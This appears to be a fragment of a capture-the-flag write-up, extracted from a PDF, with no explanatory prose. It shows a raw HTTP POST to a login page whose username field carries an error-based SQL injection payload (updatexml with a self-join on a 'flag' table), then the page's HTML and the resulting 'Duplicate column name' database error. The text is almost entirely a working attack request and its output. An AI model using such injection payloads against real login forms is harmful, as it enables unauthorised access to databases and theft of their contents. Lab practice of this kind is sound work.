 POST / HTTP/1.1
Host: 124.71.233.169:23953
Content-Length: 140
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.233.169:23953
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.233.169:23953/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') or updatexml("~",concat("~",(select * from (select * from flag as a
join flag b)c)),"~")%23&passwd=1&Submit=%E7%99%BB%E5%BD%95
<body style="background: #009688;">
<div class="page">
<div class="loginwarrp">
<div class="logo">我就是一个登陆界面</div>
<div class="login_form">
<form id="Login" name="Login" method="post" name="form1"
onsubmit="" action="">
<span>用户名：</span>
<input type="text" name="uname"
class="login_input">
<span>密 码：</span>
<input type="password" name="passwd"
class="login_input">
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Duplicate column name 'id'</font>
</div>
</body>
</html>